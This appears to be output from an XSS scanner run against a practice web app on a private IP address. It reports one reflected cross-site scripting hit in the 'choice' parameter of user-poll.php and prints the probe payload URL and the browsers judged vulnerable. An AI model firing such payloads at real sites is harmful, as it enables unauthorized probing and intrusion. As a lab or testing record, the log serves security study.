 ===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.131.167.3/index.php?page=user-poll.php&csrf-token=&choice=XSS&initials=2&user-poll-php-submit-button=S
ubmit+Vote
[+] Vector: [ choice ]
[!] Method: URL
[*] Hash: 0cfa16dc9f4a6c7e1de4ab225504148f
[*] Payload: http://192.131.167.3/index.php?page=user-poll.php&csrf-token=&choice=%22%3E0cfa16dc9f4a6c7e1de4ab225504148f&init
ials=2&user-poll-php-submit-button=Submit+Vote
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND!
--------------------------------------------------